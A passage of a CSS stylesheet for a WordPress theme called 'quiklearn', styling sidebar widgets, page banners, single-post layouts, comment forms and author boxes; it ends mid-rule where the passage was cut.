/*-------------------------------------
#. EL: Custom widget Category
---------------------------------------*/
.rt-widget-category-style1 .rt-item {
    position: relative;
    text-align: center;
    overflow: hidden;
}
/*category style 1*/ 
.rt-widget-category-style1 .rt-item .rt-cat-name {
    overflow: hidden;
    margin-bottom: 10px;
    color: var(--quiklearn-body-color);
    font-size: 17px;
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: 0.6px;
    transition: all 0.3s ease;
}
.rt-widget-category-style1 .rt-item:last-child {
    margin-bottom: 0;
}
.rt-widget-category-style1 .rt-item .rt-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 6px;
    justify-content: space-between;
    background-color: var(--quiklearn-grey-color-1);
    padding: 10px 20px;
    z-index: 2;
}
.rt-widget-category-style1 .rt-item .rt-cat-count {
    color: var(--quiklearn-meta-color);
    background-color: var(--quiklearn-white-color);
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    font-weight: 600;
    border-radius: 50%;
    transition: all ease 0.31s;
}
.rt-widget-category-style1 .rt-item:hover .rt-cat-count {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
}
.rt-widget-category-style1 .rt-item.space {
    margin-bottom: 6px;
}
.rt-widget-category-style1 .rt-item.space:last-child {
    margin-bottom: 0;
}
.rt-widget-category-style1 .rt-item .rt-cat-name {
    margin-bottom: 0;
}
/*category style 1*/ 
.rt-widget-category-style2 ul li {
	text-align: right;
}
.rt-widget-category-style2 ul li a {
	float: left;
}
/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	border-radius: 4px 4px 0 0;
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}
.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	color: var(--quiklearn-body-color);
}
.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar table td#today {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar td a {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget_calendar a:hover {
	color: var(--quiklearn-primary-color);
}
/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}
.gallery .gallery-item .gallery-icon {
	margin: 5px;
}
.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}
/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}
/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
	border: none;
	padding: 0;
	line-height: 1;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    font-size: 15px;
    text-align: center;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-grey-color-1);
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	padding-left: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}
/*About Author*/
.sidebar-widget-area .widget.widget_quiklearn_about_author {
	border: none;
	padding: 0;
}
.widget_quiklearn_about_author .author-widget {
	position: relative;
    z-index: 2;
    overflow: hidden;
    padding: 30px;
    min-height: 410px;
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
	border-radius: 6px;
    display: flex;
    flex-direction: column;
}
.widget_quiklearn_about_author .author-widget h3 {
	font-size: 28px;
	color: var(--quiklearn-white-color);
}
.widget_quiklearn_about_author .author-widget p {
	color: var(--quiklearn-white-color);
	margin-bottom: 24px;
	line-height: 1.5;
}
/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}
/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	overflow: hidden;
	pointer-events: none;
	transform: translate(-50%, -50%);
	transition: all ease 0.8s;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
	background: rgba(41, 98, 255, 0.7);
	height: 0;
	width: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "\f16d";
	width: 100%;
	height: 100%;
	font-family: "Font Awesome 5 Brands";
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
	opacity: 1;
	visibility: visible;
	transition-delay: 0.1s;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
	width: 100%;
	height: 100%;
	opacity: 1;
	visibility: visible;
}
#sb_instagram .sbi_photo_wrap {
	position: relative;
	border-radius: 6px;
	overflow: hidden;
}
#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
	padding: 5px !important;
}
@media(max-width: 480px) {
	#sb_instagram #sbi_images {
		padding: 0 !important;
	}
	#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
		width: 50%;
	}
}
/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background-color: var(--quiklearn-banner-color);
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.entry-banner.opacity-on:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0);
	z-index: 0;
}
.entry-banner .entry-banner-content {
	position: relative;
	padding: 120px 0;
	z-index: 2;
}
.entry-banner .entry-banner-content h1 {
	color: var(--quiklearn-heading-color);
	font-size: 42px;
	margin-bottom: 0;
	margin-top: 15px;
	line-height: 1.4;
}
.entry-banner .entry-banner-content h1 a {
	color: var(--quiklearn-heading-color);
}
.entry-banner .entry-banner-content h1 a:hover {
	color: var(--quiklearn-body-color);
}
.breadcrumb-area .entry-breadcrumb span {
	font-size: 16px;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: var(--quiklearn-footer-color);
}
.breadcrumb-area .entry-breadcrumb span a:hover {
	color: var(--quiklearn-primary-color);
}
.breadcrumb-area .entry-breadcrumb span .fa-home {
	margin-right: 4px;
}
.breadcrumb-area .entry-breadcrumb .current-item,
.breadcrumb-area .entry-breadcrumb span.current {
	color: var(--quiklearn-primary-color);
}
.entry-banner .entry-breadcrumb .delimiter {
	background-color: var(--quiklearn-footer-color);
    border-radius: 50%;
    margin: 0 8px;
    position: relative;
    display: inline-block;
    width: 5px;
    height: 5px;
}
.entry-banner .entry-breadcrumb .dvdr {
	background-color: var(--quiklearn-footer-color);
    border-radius: 50%;
    margin: 0 8px;
    position: relative;
    display: inline-block;
    width: 5px;
    height: 5px;
}
.entry-banner.opacity-on .entry-breadcrumb .dvdr {
	background-color: var(--quiklearn-footer-color);
}
@media(max-width:991px) {
	.entry-banner .entry-banner-content {
		padding: 80px 0 !important;
	}
}
@media(max-width:767px) {
	.entry-banner .entry-banner-content {
		padding: 60px 0 !important;
	}
	.entry-banner .entry-banner-content h1 {
		font-size: 36px;
	}
}
.banner-text {
	line-height: 1.4;
}
.site-main .entry-breadcrumb .current {
	color: var(--quiklearn-primary-color);
}
.entry-banner .banner-shape {
	position: absolute;
    display: inline-block;
    right: calc((100% - 1390px ) / 2 );
    width: 100%;
    height: 100%;
    z-index: 1;
	background-repeat: no-repeat;
	background-position: right center;
}
@media(max-width: 1390px) {    
    .entry-banner .banner-shape {
        right: 12px;
    }
}
@media(max-width: 767px) {    
    .entry-banner .banner-shape {
        display: none;
    }
}
/*-------------------------------------
#. Contents
---------------------------------------*/
.rt-cat-description {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 30px 30px 10px;
    margin-bottom: 24px;
}
.right-sidebar .rt-cat-description {
	margin-right: 10px;
}
.left-sidebar .rt-cat-description {
	margin-left: 10px;
}
.rt-cat-description .cat-title {
	margin-bottom: 12px;
}
@media(max-width: 1199px) {
	.right-sidebar .rt-cat-description {
		margin-right: 0;
	}
	.left-sidebar .rt-cat-description {
		margin-left: 0;
	}
}
form.post-password-form label > input {
	background: #ffffff;
	border: 1px solid #e7e7e7;
	padding: 10px 8px;
}
form.post-password-form input[type="submit"] {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all ease 0.31s;
}
form.post-password-form input[type="submit"]:hover {
	background: var(--quiklearn-secondary-color);
	color: #ffffff;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
/*reading progressbar*/
@media(min-width: 992px) {
	.single.admin-bar .quiklearn-progress-container {
		top: 32px;
	}
}
.single .quiklearn-progress-container {
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999999;
}
.single .quiklearn-progress-bar {
	height: 4px;
	background: linear-gradient(90deg, var(--quiklearn-primary-color) 0%, var(--quiklearn-secondary-color) 100%);
	width: 0%;
}
.single .quiklearn-progress-container.bottom {
	bottom: 0;
	top: initial;
}
/*post scroll seperator*/
.single-post .ajax-scroll-post > .type-post {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 70px;
}
.single-post .ajax-scroll-post > .type-post:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	height: 10px;
	width: 100%;
	background: linear-gradient(90deg, var(--quiklearn-primary-color) 0%, var(--quiklearn-secondary-color) 100%);
}
.single-post .ajax-scroll-post > .type-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.single-post .ajax-scroll-post > .type-post:last-child:after {
	display: none;
}
/*post header title*/
.content-area {
	padding-top: 130px;
	padding-bottom: 130px;
	background-repeat: no-repeat;
}
.entry-header .entry-title {
	margin-bottom: 20px;
}
.entry-header ul.entry-meta {
	padding: 0 0 25px;
	margin: 0 0 25px;
	list-style: none;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.entry-header ul.entry-meta li {
	display: inline;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
	margin-right: 24px;
}
.entry-header ul.entry-meta li:last-child {
	margin-right: 0;
}
.entry-header ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.entry-header ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.entry-header ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color);
}
.entry-header ul.entry-meta li.item-author img {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 100%;
	margin-right: 7px;
}
.entry-header ul.entry-meta li.item-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.entry-header ul.entry-meta li.item-author a:hover {
	color: var(--quiklearn-primary-color);
}
.entry-header ul.entry-meta li .view-number {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
/*post video*/
.single-post .embed-responsive-16by9 {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	margin-top: 20px;
	margin-bottom: 50px;
}
.single-post .embed-responsive-16by9 .embed-responsive-item {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
	border-radius: 0;
}
.single-post .embed-responsive-16by9::before {
	padding-top: 56.25%;
}
.single-post .embed-responsive-16by9 iframe {
	border-radius: 4px;
}
figure.is-type-video {
	border-radius: 4px;
	overflow: hidden;
}
/*post social style*/
.post-share .share-links {
	display: inline-block;
}
.post-share .share-links a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	overflow: hidden;
	color: var(--quiklearn-body-color);
	font-size: 18px;
	position: relative;
	margin-bottom: 5px;
	margin-right: 15px;
}
.post-share .share-links a:last-child {
	margin-right: 0;
}
.post-share .share-links a:hover span {
    animation: toRightFromLeft 0.5s forwards
}
.post-share .share-links .social-text {
	display: none;
}
.post-share .share-links a.facebook-f-share-button {
	color: #1559c2;
}
.post-share .share-links a.rttwitter-share-button {
	color: #1ea9e9;
}
.post-share .share-links a.youtube-share-button {
	color: #ed1d25;
}
.post-share .share-links a.linkedin-in-share-button {
	color: #238cc8;
}
.post-share .share-links a.pinterest-p-share-button {
	color: #bd081c;
}
.post-share .share-links a.whatsapp-share-button {
	color: #43ce13;
}
.post-share .share-links a.cloud-share-button {
	color: #ff6b10;
}
.post-share .share-links a.dribbble-share-button {
	color: #f65e97;
}
.post-share .share-links a.tumblr-share-button {
	color: #35465c;
}
.post-share .share-links a.reddit-share-button {
	color: #45668e;
}
.post-share .share-links a.print-share-button {
	color: #87B1E8;
}
.post-share .share-links a.email-share-button {
	color: #5A83F7;
}
/*post content*/
.entry-content .single-post-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.entry-content .single-post-list li {
	font-weight: 600;
	position: relative;
	margin-bottom: 4px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	color: var(--quiklearn-black-color);
}
.entry-content .single-post-list li:before {
	content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    font-size: 18px;
    color: var(--quiklearn-primary-color);
    line-height: 1;
    padding-right: 10px;
}
/*post footer meta*/
.entry-footer .entry-footer-meta {
	overflow: hidden;
    margin-top: 30px;
    margin-bottom: 50px;
    padding-top: 30px;
    padding-bottom: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid var(--quiklearn-border-color);
    border-bottom: 1px solid var(--quiklearn-border-color);
}
@media(max-width: 767px) {
	.entry-footer .entry-footer-meta {
		display: block;
	}
	.entry-footer .entry-footer-meta .post-share {
		margin-top: 20px;
	}
}
.entry-footer .meta-title {
	font-size: 18px;
    margin-right: 14px;
    margin-bottom: 0;
    display: inline-block;
}
.meta-tags a {
	display: inline-block;
	font-size: 15px;
	font-weight: 500;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 30px;
	padding: 9px 18px;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
}
.meta-tags a:hover {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
	border-color: transparent;
}
/*Post author*/
.about-author {	
	display: flex;
	background-color: var(--quiklearn-grey-color-3);
	border-radius: 10px;
	padding: 40px;
	margin-bottom: 50px;
	margin-top: 50px;
}
.about-author .author-avatar {
	padding-right: 25px;
}
.about-author .author-avatar img {
	border-radius: 50%;
}
.about-author .media-body {
	flex: 1;
}
@media(max-width:480px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}
	.about-author .author-avatar {
		padding-right: 0;
		margin-bottom: 20px;
	}
}
.about-author .author-title {
	font-size: 25px;
	margin-bottom: 3px;
	line-height: 1.4;
	text-transform: capitalize;
}
.about-author .author-title a {
	color: var(--quiklearn-heading-color);
}
.about-author .author-designation {
	font-size: 16px;
	color: var(--quiklearn-primary-color);
	margin-bottom: 10px;
	text-transform: capitalize;
	font-weight: 500;
	letter-spacing: 0.2px;
	line-height: 1.2;
}
.about-author .author-bio {
	font-size: 16px;
}
.about-author ul.author-box-social {
	list-style: none;
	margin: 18px 0 0 0;
	padding: 0;
	text-align: left;
}
.about-author ul.author-box-social li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.about-author ul.author-box-social li a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
	border-radius: 50%;
}
.about-author ul.author-box-social li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}
/*next post & prev post*/
.post-navigation {
	margin-top: 50px;
	margin-bottom: 50px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	column-gap: 24px;
}
.post-navigation .text-left,
.post-navigation .text-right {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 20px 30px;
	width: 100%;
}
.post-navigation .text-right {
	text-align: right;
}
@media(max-width: 480px) {
	.post-navigation {
		display: block;
	}
	.post-navigation .text-left,
	.post-navigation .text-right {
		padding: 30px 20px;
		width: 100%;
	}
	.post-navigation .text-left {
		margin-bottom: 10px;
	}
}
.post-navigation .prev-article,
.post-navigation .next-article {
	display: inline-flex;
	align-items: center;
	font-size: 15px;
	color: var(--quiklearn-body-color);
	text-transform: capitalize;
	letter-spacing: 0.2px;
}
.post-navigation a {
	color: var(--quiklearn-meta-color);
}
.post-navigation a:hover {
	color: var(--quiklearn-primary-color);
}
.post-navigation .prev-article i {
	display: inline-flex;
	margin-left: 10px;
	font-size: 10px;
}
.post-navigation .next-article i {
	display: inline-flex;
	margin-right: 10px;
	font-size: 11px;
}
.post-navigation .post-nav-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	line-height: 1.6;
}
.post-navigation .post-nav-title a {
	color: var(--quiklearn-heading-color);
}
.post-navigation .post-nav-title a:hover {
	color: var(--quiklearn-primary-color);
}
.page-links {
	padding-top: 12px;
	font-size: 20px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
	margin-right: 10px;
	line-height: 1.3;
}
.page-links .page-number {
	border-radius: 6px;
    color: var(--quiklearn-body-color);
    padding: 6px 10px;
    font-size: 18px;
    font-weight: 500;
}
.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-primary-color);
}
.page-links a .page-number {
	transition: all ease 0.31s;
}
/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area {
	border-radius: 4px;
	margin-top: 50px;
}
.comment-respond {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 10px;
	padding: 40px;
}
.comment-respond h3.comment-reply-title {
	display: block;
	position: relative;
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 6px;
	line-height: 1.4;
}
.comments-area ul {
	list-style-type: none;
	padding: 0;
}
.comments-area > ul.comment-list {
	margin-bottom: 30px;
	padding: 0;
	list-style: none;
}
.comments-area h3.comment-num {
	color: var(--quiklearn-heading-color);
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}
.comments-area h3.comment-num:after {
	background: var(--quiklearn-primary-color);
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}
.comments-area .comment-form {
	margin-top: 0px;
}
.comments-area .main-comments .imgholder {
	float: left;
}
.comments-area .main-comments .imgholder img {
	overflow: hidden;
	margin-right: 20px;
	margin-bottom: 0px;
	max-width: 110px;
	border-radius: 50%;
}
.comments-area .main-comments .comment-meta {
	font-size: 15px;
}
@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name {
	color: var(--quiklearn-body-color);
	font-size: 15px;
	margin-bottom: 6px;
	display: flex;
	justify-content: space-between;
	column-gap: 10px;
}
@media(max-width:480px) {
	.comments-area .main-comments .comment-meta .comment-author-name {
		justify-content: start;
	}
}
.comments-area .main-comments .comment-meta .comment-author-name h4 {
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	text-transform: capitalize;
}
.comments-area .main-comments .comment-meta .comment-author-name a {
	color: var(--quiklearn-heading-color);
}
.comments-area .main-comments .replay-area {
	margin-top: 18px;
}
.comments-area .main-comments .replay-area a {
    box-shadow: none;
	background-color: var(--quiklearn-grey-color-3);
    color: var(--quiklearn-primary-color);
	text-transform: uppercase;
	border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    padding: 7px 18px;
}
.comments-area .main-comments .replay-area a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.main-comments .each-comment {
	margin-bottom: 40px;
}
.comments-area .main-comments .comments-body {
	display: flow-root;
}
.comments-area .main-comments .comments-body p {
	margin-bottom: 5px;
}
.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}
.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}
.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
	list-style: none;
}
.comments-area .main-comments .comment-text li {
	border-top: none;
}
@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 80px;
	}
}
@media(max-width: 575px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 70px;
		margin-right: 10px;
	}
	.comments-area .main-comments .imgholder {
		float: inherit;
		margin-bottom: 12px;
	}
}
.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}
.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}
.comment-navigation ul {
	margin-top: 30px;
}
.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}
.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}
.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}
.comments-area > h3 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 30px;
	line-height: 1.4;
}

#respond .comment-notes {
	margin-bottom: 30px;
}
#respond .logged-in-as {
	margin-bottom: 30px;
}
#respond .logged-in-as a {
	color: var(--quiklearn-body-color);
}
#respond .form-group {
	margin-bottom: 25px;
	width: 100%;
}
#respond .form-group.form-submit {
	margin-bottom: 0px;
}
#respond form .form-control {
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-heading-color);
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	padding: 10px 20px;
	border-radius: 6px;
	box-shadow: none;
	transition: all ease 0.31s;
}
#respond form input.form-control {
	height: 50px;
}
#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}
input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #a9a9a9;
}
#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
  color: #a9a9a9;
}
#respond form .btn-send {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 18px;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	padding: 12px 30px;
	z-index: 1;
	line-height: 1.6;
	letter-spacing: 0.6px;
	overflow: hidden;
	transition: all 0.21s ease-in-out;
}
#respond form .btn-send:hover {
	background: var(--quiklearn-secondary-color);
}
#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	margin-left: 5px;
}
#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}
#respond form .comment-form-cookies-consent input {
	background: transparent;
	border: none;
	margin-right: 10px;
	height: inherit;
	box-shadow: none;
	position: absolute;
	top: 5px;
}
#respond form .comment-form-cookies-consent label {
	padding-left: 25px;
	line-height: 1.5;
}
.comment-list > li:first-child {
	border-top: none;
}
.comment-list .comment-text ul {
  padding: 0 20px;
  margin-bottom: 20px;
  list-style: disc;
}
.comment-list .comment-text ul li {
  padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ul ul {
  margin-bottom: 0px;
}
.comment-list .comment-text ol {
  margin-bottom: 20px;
  margin-left: 28px;
  padding: 0;
}
.comment-list .comment-text ol li {
  padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
  padding-top: 0px;
}
.comment-list .comment-text ol ol {
  margin-bottom: 0;
}
.item-comments {
  margin-top: 50px;
}
.item-comments h2 {
  font-size: 24px;
}
.item-comments .item-comments-list {
  margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
  margin-bottom: 50px;
  overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
  float: left;
  padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
  font-size: 16px;
  font-weight: 500;
  margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
  color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background: var(--quiklearn-primary-color);
  padding: 2px 10px 3px;
  float: right;
  font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
  background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
  padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
  margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
  margin-left: 50px;
}
.item-comments .item-comments-form {
  border-top: 1px solid #e5e5e5;
  margin-top: 50px;
  padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
  padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
  margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background: var(--quiklearn-heading-color);
  border: none;
  border-radius: 0;
  box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
  height: 40px;
}
/*single layout 1*/
.post-detail-style1 .entry-thumbnail-area,
.single-post-slider {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius: 10px;
}
.blog-post-slider .swiper-navigation > div,
.single-post-slider .swiper-navigation > div {
	width: 46px;
	height: 40px;
	border: none;
	border-radius: 6px;
    margin: 0 5px;
	z-index: 1;
}
.blog-post-slider.rt-swiper-nav .swiper-button-prev,
.single-post-slider.rt-swiper-nav .swiper-button-prev {
	left: 0;
}
.blog-post-slider.rt-swiper-nav .swiper-button-next,
.single-post-slider.rt-swiper-nav .swiper-button-next {
	right: 0;
}
/*single layout 2*/
@media(min-width: 992px) {
	.no-sidebar.post-detail-style2 .main-wrap,
	.no-sidebar .post-detail-style2 .main-wrap {
		padding-left: 15%;
		padding-right: 15%;
	}
	.post-detail-style2 .main-wrap {
		padding-left: 7%;
		padding-right: 7%;
	}
	.no-sidebar.single-post .ajax-scroll-post > .type-post:after {
	    left: 15%;
	    width: 70%;
	}
}
.post-detail-style2 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}
.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	object-fit: cover;
	border-radius: 10px;
}
.post-detail-style2 .show-image .rt-video .rt-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 3;
}
.post-detail-style2 .entry-header ul.entry-meta {
	display: block;
}
@media(max-width: 991px) {
	.post-detail-style2 .entry-footer .entry-footer-meta {
		text-align: center;
	}
}
/*-------------------------------------
#. Admin Author
---------------------------------------*/
.admin-author {
	display: flex;
    background-color: var(--quiklearn-grey-color-3);
    border-radius: 10px;
    padding: 40px;
    margin-bottom: 50px;
    margin-top: 50px;
}
.admin-author .author-img {
	flex: 0 0 150px;
	margin-right: 30px;
}
.admin-author .author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.admin-author .author-title {
	color: var(--quiklearn-heading-color);
	font-size: 28px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.admin-author .author-title a {
	color: var(--quiklearn-heading-color);
}
.admin-author .author-designation {
	color: var(--quiklearn-primary-color);
	display: block;
	position: relative;
	font-weight: 500;
	margin-bottom: 10px;
	letter-spacing: 0.2px;
	text-transform: capitalize;
}
.admin-author .author-bio {
	color: var(--quiklearn-body-color);
}
.admin-author .author-box-social {
	margin: 18px 0 0;
	padding: 0;
	list-style: none;
	display: inline-flex;
	gap: 7px;
}
.admin-author .author-box-social li a {
	display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 50%;
}
.admin-author .author-box-social li a:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}

@media(max-width: 991px) {
	.admin-author {
		flex-direction: column;
	}
	.admin-author .author-img {
		margin-right: 0;
		margin-bottom: 20px;
	}
}
/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width: 1024px) {
	body.blog .content-area,
	body.single-post .content-area,
	body.author-admin .content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
}
@media(max-width: 767px) {
	body.blog .content-area,
	body.single-post .content-area,
	body.author-admin .content-area {
		padding-top: 70px;
		padding-bottom: 70px;
	}
}
.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-box {
	position: relative;
	overflow: hidden;
}
.blog-box .entry-content .entry-title {
